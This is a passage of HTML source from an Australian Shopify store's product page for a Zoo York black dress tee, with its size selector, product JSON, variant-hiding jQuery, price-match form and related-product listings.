      <img class="mainimage" id="1987058696254" data-image-id="" src="//daklinic.com/cdn/shop/products/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521" alt='' title="Zoo York Rainbow Room Dress Tee Black"/> 
<!--       <div id='jac-free-shipping-tag' style="position:absolute;bottom:0px;height:40px;background-color:#cc0000;width:180px;padding-top: 10px;border-radius:2px;"><span style='font-size:20px;font-weight:bold;color:white;'>FREE SHIPPING</span></div> -->
    <div class="main-image-navigation">
      <span class="prev-image"><i class="fa fa-angle-left"></i></span>
      <span class="next-image"><i class="fa fa-angle-right"></i></span>
    </div>      
    
    </div>
     
    <div class="thumbnails desktop-12 tablet-6">
      
      <a id="1"  href="//daklinic.com/cdn/shop/products/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521" data-image-id="7016136245310" class="active thumb clicker-thumb">
        <img class="thumbnail desktop-2 tablet-1" src="//daklinic.com/cdn/shop/products/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1_medium.png?v=1742788521" alt="Zoo York Rainbow Room Dress Tee Black" data-image-id="7016136245310" />        
      </a>
      
      <a id="2"  href="//daklinic.com/cdn/shop/products/zyrainbowblack2.jpg?v=1742788521" data-image-id="5930088890430" class="thumb clicker-thumb">
        <img class="thumbnail desktop-2 tablet-1" src="//daklinic.com/cdn/shop/products/zyrainbowblack2_medium.jpg?v=1742788521" alt="Zoo York Rainbow Room Dress Tee Black" data-image-id="5930088890430" />        
      </a>
       
    </div>
    
  </div>

  
  <div id="product-right" class="desktop-6 tablet-3 mobile-3">
    <div id="product-description" >
      
<!--       <h2>Zoo York</h2> -->
      <div style='max-width:100px;'><img src='//cdn.shopify.com/s/files/1/2458/4047/files/zoo-york.png'></div>
      <h1 itemprop="name">Zoo York Rainbow Room Dress Tee Black</h1>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        
        <meta itemprop="priceCurrency" content="AUD">
        <link itemprop="availability" href="http://schema.org/InStock">

        <span class="variant-sku">9349987469990</span>
        
        
        <div class="availability">
          
            <span class="available">Available Online</span> 
            <span class="available">Available In Store</span>
          
        </div>
        
        
        <p class="product-prices">
          
            
              <span class="product-price" itemprop="price">$49.46</span>&nbsp;<span class="was">$54.95</span>
            
          
        </p>
        
        
          <form action="/cart/add" method="post" data-money-format="${{amount}}" data-product-id="1987058696254" enctype="multipart/form-data" class="product_form with_variants" id="AddToCartForm" data-product="{&quot;id&quot;:1987058696254,&quot;title&quot;:&quot;Zoo York Rainbow Room Dress Tee Black&quot;,&quot;handle&quot;:&quot;zooyorkrainbowroomdressteeblack&quot;,&quot;description&quot;:&quot;\u003cp\u003eFEATURES:\u003c\/p\u003e\n\u003cp\u003eStyle: Women&#39;s Dress\u003c\/p\u003e\n\u003cp\u003eColour: Black\u003c\/p\u003e\n\u003cp\u003eMaterial: 100% Cotton\u003c\/p\u003e\n\u003cp\u003eFit type: Regular fit\u003c\/p\u003e\n\u003cp\u003eShort sleeve\u003c\/p\u003e\n\u003cp\u003ePrint to chest\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2019-01-10T20:50:39+10:30&quot;,&quot;created_at&quot;:&quot;2019-01-10T20:50:40+10:30&quot;,&quot;vendor&quot;:&quot;Zoo York&quot;,&quot;type&quot;:&quot;WOMENS TOPS&quot;,&quot;tags&quot;:[&quot;BLACKFRIDAY30&quot;,&quot;FLASHSALE10&quot;,&quot;WOMENS TOPS&quot;,&quot;Zoo York&quot;],&quot;price&quot;:4946,&quot;price_min&quot;:4946,&quot;price_max&quot;:4946,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:5495,&quot;compare_at_price_min&quot;:5495,&quot;compare_at_price_max&quot;:5495,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:18400660422718,&quot;title&quot;:&quot;6&quot;,&quot;option1&quot;:&quot;6&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;9349987469990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Zoo York Rainbow Room Dress Tee Black - 6&quot;,&quot;public_title&quot;:&quot;6&quot;,&quot;options&quot;:[&quot;6&quot;],&quot;price&quot;:4946,&quot;weight&quot;:200,&quot;compare_at_price&quot;:5495,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;9349987469990&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:18400660455486,&quot;title&quot;:&quot;8&quot;,&quot;option1&quot;:&quot;8&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;9349987470002&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Zoo York Rainbow Room Dress Tee Black - 8&quot;,&quot;public_title&quot;:&quot;8&quot;,&quot;options&quot;:[&quot;8&quot;],&quot;price&quot;:4946,&quot;weight&quot;:200,&quot;compare_at_price&quot;:5495,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;9349987470002&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:18400660488254,&quot;title&quot;:&quot;10&quot;,&quot;option1&quot;:&quot;10&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;9349987470019&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Zoo York Rainbow Room Dress Tee Black - 10&quot;,&quot;public_title&quot;:&quot;10&quot;,&quot;options&quot;:[&quot;10&quot;],&quot;price&quot;:4946,&quot;weight&quot;:200,&quot;compare_at_price&quot;:5495,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;9349987470019&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:18400660521022,&quot;title&quot;:&quot;12&quot;,&quot;option1&quot;:&quot;12&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;9349987470026&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Zoo York Rainbow Room Dress Tee Black - 12&quot;,&quot;public_title&quot;:&quot;12&quot;,&quot;options&quot;:[&quot;12&quot;],&quot;price&quot;:4946,&quot;weight&quot;:200,&quot;compare_at_price&quot;:5495,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;9349987470026&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521&quot;,&quot;\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521&quot;],&quot;featured_image&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:1072172793990,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:562,&quot;width&quot;:562,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:562,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521&quot;,&quot;width&quot;:562},{&quot;alt&quot;:null,&quot;id&quot;:870416121990,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:600,&quot;width&quot;:600,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:600,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521&quot;,&quot;width&quot;:600}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003eFEATURES:\u003c\/p\u003e\n\u003cp\u003eStyle: Women&#39;s Dress\u003c\/p\u003e\n\u003cp\u003eColour: Black\u003c\/p\u003e\n\u003cp\u003eMaterial: 100% Cotton\u003c\/p\u003e\n\u003cp\u003eFit type: Regular fit\u003c\/p\u003e\n\u003cp\u003eShort sleeve\u003c\/p\u003e\n\u003cp\u003ePrint to chest\u003c\/p\u003e&quot;}">
  <div class="w3-product-options" data-product-id="1987058696254" data-tags="BLACKFRIDAY30, FLASHSALE10, WOMENS TOPS, Zoo York"></div>
  
  <div class="select">
    <label>Size</label>
    <select id="product-select-1987058696254" name='id'>
      
      	<option class="test not-available"  data-sku="9349987469990" value="18400660422718">6 - $49.46</option>
      
      	<option class="test "  selected="selected"  data-sku="9349987470002" value="18400660455486">8 - $49.46</option>
      
      	<option class="test not-available"  data-sku="9349987470019" value="18400660488254">10 - $49.46</option>
      
      	<option class="test not-available"  data-sku="9349987470026" value="18400660521022">12 - $49.46</option>
      
    </select>
  </div>
  

    
  <div id="product-add">
    
    <label for="quantity">Quantity</label> 
    <input min="1" type="number" id="quantity" name="quantity" value="1" />
    
    <input type="button" name="button" class="add purchase button" id="AddToCart" value="Add to Cart" />    
  </div>
  
  <ul id="popups">
    
  </ul>
  
  <p class="add-to-cart-msg"></p>
  

  
    
  
    
  
    
  
    
  
  
  <div class="clear"></div>
</form>



  <script type="application/json" id="ProductJson-1987058696254">
    {"id":1987058696254,"title":"Zoo York Rainbow Room Dress Tee Black","handle":"zooyorkrainbowroomdressteeblack","description":"\u003cp\u003eFEATURES:\u003c\/p\u003e\n\u003cp\u003eStyle: Women's Dress\u003c\/p\u003e\n\u003cp\u003eColour: Black\u003c\/p\u003e\n\u003cp\u003eMaterial: 100% Cotton\u003c\/p\u003e\n\u003cp\u003eFit type: Regular fit\u003c\/p\u003e\n\u003cp\u003eShort sleeve\u003c\/p\u003e\n\u003cp\u003ePrint to chest\u003c\/p\u003e","published_at":"2019-01-10T20:50:39+10:30","created_at":"2019-01-10T20:50:40+10:30","vendor":"Zoo York","type":"WOMENS TOPS","tags":["BLACKFRIDAY30","FLASHSALE10","WOMENS TOPS","Zoo York"],"price":4946,"price_min":4946,"price_max":4946,"available":true,"price_varies":false,"compare_at_price":5495,"compare_at_price_min":5495,"compare_at_price_max":5495,"compare_at_price_varies":false,"variants":[{"id":18400660422718,"title":"6","option1":"6","option2":null,"option3":null,"sku":"9349987469990","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 6","public_title":"6","options":["6"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987469990","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660455486,"title":"8","option1":"8","option2":null,"option3":null,"sku":"9349987470002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Zoo York Rainbow Room Dress Tee Black - 8","public_title":"8","options":["8"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470002","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660488254,"title":"10","option1":"10","option2":null,"option3":null,"sku":"9349987470019","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 10","public_title":"10","options":["10"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470019","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660521022,"title":"12","option1":"12","option2":null,"option3":null,"sku":"9349987470026","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 12","public_title":"12","options":["12"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470026","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","options":["Size"],"media":[{"alt":null,"id":1072172793990,"position":1,"preview_image":{"aspect_ratio":1.0,"height":562,"width":562,"src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521"},"aspect_ratio":1.0,"height":562,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","width":562},{"alt":null,"id":870416121990,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFEATURES:\u003c\/p\u003e\n\u003cp\u003eStyle: Women's Dress\u003c\/p\u003e\n\u003cp\u003eColour: Black\u003c\/p\u003e\n\u003cp\u003eMaterial: 100% Cotton\u003c\/p\u003e\n\u003cp\u003eFit type: Regular fit\u003c\/p\u003e\n\u003cp\u003eShort sleeve\u003c\/p\u003e\n\u003cp\u003ePrint to chest\u003c\/p\u003e"}
  </script>



<div style="display:none;" id="ProductJson">
  {"id":1987058696254,"title":"Zoo York Rainbow Room Dress Tee Black","handle":"zooyorkrainbowroomdressteeblack","description":"\u003cp\u003eFEATURES:\u003c\/p\u003e\n\u003cp\u003eStyle: Women's Dress\u003c\/p\u003e\n\u003cp\u003eColour: Black\u003c\/p\u003e\n\u003cp\u003eMaterial: 100% Cotton\u003c\/p\u003e\n\u003cp\u003eFit type: Regular fit\u003c\/p\u003e\n\u003cp\u003eShort sleeve\u003c\/p\u003e\n\u003cp\u003ePrint to chest\u003c\/p\u003e","published_at":"2019-01-10T20:50:39+10:30","created_at":"2019-01-10T20:50:40+10:30","vendor":"Zoo York","type":"WOMENS TOPS","tags":["BLACKFRIDAY30","FLASHSALE10","WOMENS TOPS","Zoo York"],"price":4946,"price_min":4946,"price_max":4946,"available":true,"price_varies":false,"compare_at_price":5495,"compare_at_price_min":5495,"compare_at_price_max":5495,"compare_at_price_varies":false,"variants":[{"id":18400660422718,"title":"6","option1":"6","option2":null,"option3":null,"sku":"9349987469990","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 6","public_title":"6","options":["6"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987469990","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660455486,"title":"8","option1":"8","option2":null,"option3":null,"sku":"9349987470002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Zoo York Rainbow Room Dress Tee Black - 8","public_title":"8","options":["8"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470002","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660488254,"title":"10","option1":"10","option2":null,"option3":null,"sku":"9349987470019","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 10","public_title":"10","options":["10"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470019","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660521022,"title":"12","option1":"12","option2":null,"option3":null,"sku":"9349987470026","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 12","public_title":"12","options":["12"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470026","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","options":["Size"],"media":[{"alt":null,"id":1072172793990,"position":1,"preview_image":{"aspect_ratio":1.0,"height":562,"width":562,"src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521"},"aspect_ratio":1.0,"height":562,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","width":562},{"alt":null,"id":870416121990,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFEATURES:\u003c\/p\u003e\n\u003cp\u003eStyle: Women's Dress\u003c\/p\u003e\n\u003cp\u003eColour: Black\u003c\/p\u003e\n\u003cp\u003eMaterial: 100% Cotton\u003c\/p\u003e\n\u003cp\u003eFit type: Regular fit\u003c\/p\u003e\n\u003cp\u003eShort sleeve\u003c\/p\u003e\n\u003cp\u003ePrint to chest\u003c\/p\u003e"}
</div>

<script>
  
  // Dynamically hide the unavailable variants.
  $(document).on('ready', function(){
    
    var productData = {"id":1987058696254,"title":"Zoo York Rainbow Room Dress Tee Black","handle":"zooyorkrainbowroomdressteeblack","description":"\u003cp\u003eFEATURES:\u003c\/p\u003e\n\u003cp\u003eStyle: Women's Dress\u003c\/p\u003e\n\u003cp\u003eColour: Black\u003c\/p\u003e\n\u003cp\u003eMaterial: 100% Cotton\u003c\/p\u003e\n\u003cp\u003eFit type: Regular fit\u003c\/p\u003e\n\u003cp\u003eShort sleeve\u003c\/p\u003e\n\u003cp\u003ePrint to chest\u003c\/p\u003e","published_at":"2019-01-10T20:50:39+10:30","created_at":"2019-01-10T20:50:40+10:30","vendor":"Zoo York","type":"WOMENS TOPS","tags":["BLACKFRIDAY30","FLASHSALE10","WOMENS TOPS","Zoo York"],"price":4946,"price_min":4946,"price_max":4946,"available":true,"price_varies":false,"compare_at_price":5495,"compare_at_price_min":5495,"compare_at_price_max":5495,"compare_at_price_varies":false,"variants":[{"id":18400660422718,"title":"6","option1":"6","option2":null,"option3":null,"sku":"9349987469990","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 6","public_title":"6","options":["6"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987469990","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660455486,"title":"8","option1":"8","option2":null,"option3":null,"sku":"9349987470002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Zoo York Rainbow Room Dress Tee Black - 8","public_title":"8","options":["8"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470002","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660488254,"title":"10","option1":"10","option2":null,"option3":null,"sku":"9349987470019","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 10","public_title":"10","options":["10"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470019","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660521022,"title":"12","option1":"12","option2":null,"option3":null,"sku":"9349987470026","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 12","public_title":"12","options":["12"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470026","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","options":["Size"],"media":[{"alt":null,"id":1072172793990,"position":1,"preview_image":{"aspect_ratio":1.0,"height":562,"width":562,"src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521"},"aspect_ratio":1.0,"height":562,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","width":562},{"alt":null,"id":870416121990,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFEATURES:\u003c\/p\u003e\n\u003cp\u003eStyle: Women's Dress\u003c\/p\u003e\n\u003cp\u003eColour: Black\u003c\/p\u003e\n\u003cp\u003eMaterial: 100% Cotton\u003c\/p\u003e\n\u003cp\u003eFit type: Regular fit\u003c\/p\u003e\n\u003cp\u003eShort sleeve\u003c\/p\u003e\n\u003cp\u003ePrint to chest\u003c\/p\u003e"};
    
	var variants = productData.variants;
    if(variants.length > 1){
      var varientField = $('.single-option-selector');

      for(var v = 0; v < variants.length; v++){
        if(!variants[v].available){
          var val = v + 1;
          varientField.find('option:nth-child('+val+')').addClass("jac-hidden");
        }
      }

      // If currently selected variant is unavailable, reselect variant.
      if(!variants[varientField.prop('selectedIndex')].available){
        varientField.val(varientField.find('option:not("jac-hidden")').val());
      }
  }
  });
</script>

        <div id="mf_container"></div>
		
        
        <ul style='display:none' id="popups">
          
          
          
<!--            -->
        </ul>
        <div id="pop-one" class="product-page-popup" style="display: none"></div>
        <div id="pop-two" class="product-page-popup" style="display: none"></div>
        <div id="pop-three" class="product-page-popup" style="display: none"></div>
        <div id="pop-four" class="product-page-popup" style="display: none">
          <div id="evm-form"></div>
			<script src="https://cdn.shopify.com/s/files/1/2458/4047/t/4/assets/embed.js" data-shop-id="da-klinic-online.myshopify.com" data-form-id="1375" type="text/javascript"></script>
            <script>
                var i = 0;
                $("#jac-price-match-form").click(function() {
                  if (i == 0){
                          $( "<p>Please fill in the above information for the product for us to price match. Our customer service team will verify the price match and send a link for payment within 24 hours. Click here for full Price Match terms and conditions.</p>\
                    <p>The price match must be for an identical, in stock item and includes\
                    competitor delivery fees. The competitor must be an Australian Retailer\
                    and does not include Ebay Auctions.</p>" ).insertAfter( "#sjfb-fields textarea" );
                  }
                  i++;
                });
            </script>
		</div>
        
      </div>

      <div class="rte">
      <p>FEATURES:</p>
<p>Style: Women's Dress</p>
<p>Colour: Black</p>
<p>Material: 100% Cotton</p>
<p>Fit type: Regular fit</p>
<p>Short sleeve</p>
<p>Print to chest</p>
      </div>
      
      <div class="desc">
        <div class="share-icons">
  <span class="share-text">SHARE:</span>
  <a href="//www.facebook.com/sharer.php?u=https://daklinic.com/products/zooyorkrainbowroomdressteeblack" class="facebook" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
  <a href="//twitter.com/home?status=https://daklinic.com/products/zooyorkrainbowroomdressteeblack via @https://twitter.com/daklinic" title="Share on Twitter" target="_blank" class="twitter"><i class="fa fa-twitter fa-2x"></i></a>
  
  <a target="blank" href="//pinterest.com/pin/create/button/?url=https://daklinic.com/products/zooyorkrainbowroomdressteeblack&amp;media=http://daklinic.com/cdn/shop/products/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1_1024x1024.png?v=1742788521" title="Pin This Product" class="pintrest"><i class="fa fa-pinterest fa-2x"></i></a>
  
  
  
</div>
      </div>
    </div>

    
  </div>
  <div class="clear"></div>
  
  <div id="related" class="bottom-related">
    <!-- Solution brought to you by Caroline Schnapp -->
<!-- See this: http://wiki.shopify.com/Related_Products -->








<h4 style="text-align: center;"><a href="/collections/clothing">More in this Collection</a></h4>
<ul class="related-products desktop-12">
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/clothing/products/new-balance-numeric-272-skate-shoe-black-white" title="New Balance Numeric 272 Skate Shoe Black / White">
        <img src="//daklinic.com/cdn/shop/files/31_62425361-3528-4087-879b-3a8723585b49_large.jpg?v=1769157218" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/clothing/products/new-balance-numeric-574-skate-shoe-charcoal" title="New Balance Numeric 574 Skate Shoe Charcoal">
        <img src="//daklinic.com/cdn/shop/files/28_b92c2eb1-bbdb-416a-8842-8507e6b16a53_large.jpg?v=1769156331" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/clothing/products/new-balance-numeric-306-skate-shoe-cream-black" title="New Balance Numeric 306 Skate Shoe Cream / Black">
        <img src="//daklinic.com/cdn/shop/files/23_7f6def6e-97ea-4d3c-8aff-777553aff8a4_large.jpg?v=1769155322" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/clothing/products/new-balance-numeric-933-andrew-reynolds-brownblue" title="New Balance Numeric 933 Andrew Reynolds Brown/Blue">
        <img src="//daklinic.com/cdn/shop/files/18_fa586cdb-e1d2-4837-8c02-d1473d76947c_large.jpg?v=1769154589" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  
  
</ul>


  </div>	
  <div class="clear"></div>
  

  <div id="looked-at" class="desktop-12 mobile-hide">
    <div id="recently-viewed-products" class="collection clearfix" style="display:none">
  <h4>You also Viewed</h4>
</div>


<script id="recently-viewed-product-template"  type="text/x-jquery-tmpl">
<div id="product-${handle}" class="desktop-2 tablet-1 mobile-half">
  <div class="image">
    <a href="${url}" class="cy">
      <img src="${Shopify.resizeImage(featured_image, "medium")}" />
  </a>
  </div>
  </div>
</script>


<script type="text/javascript" charset="utf-8">
  //<![CDATA[

  // Including jQuery conditionnally.
  if (typeof jQuery === 'undefined') {
    document.write("\u003cscript src=\"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1\/jquery.min.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");
    document.write('<script type="text/javascript">jQuery.noConflict();<\/script>');
  }

  // Including api.jquery.js conditionnally.
  if (typeof Shopify.resizeImage === 'undefined') {
    document.write("\u003cscript src=\"\/\/daklinic.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/api.jquery-7ab1a3a4.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");
  }

  //]]>
</script>

<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//daklinic.com/cdn/shop/t/4/assets/jquery.products.min.js?v=69449650225931047071540639479" type="text/javascript"></script>

<script type="text/javascript" charset="utf-8">
  //<![CDATA[

  Shopify.Products.showRecentlyViewed( { howManyToShow:6 } );

  //]]>
</script>

<style>

  /* Some styles to get you started */

  .collection {
    clear: both;
    padding-top: 20px;
  }

  .collection .product {
    float: left;
    text-align: center;
    margin-bottom: 0;
    padding: 0;
    position: relative; /* used to display absolutely positioned sale tag */
    overflow: hidden;
  }

  .collection .product.last {
    margin-right: 0;
  }

  .collection .product .image {
    border: 1px solid #e5e5e5;
    margin-bottom: 10px;
    overflow: hidden;
  }

  .collection .product .cy {
    display: block;
